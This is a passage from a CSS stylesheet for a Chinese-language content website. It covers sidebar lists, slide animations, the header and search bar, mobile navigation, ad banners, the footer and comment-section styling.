}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
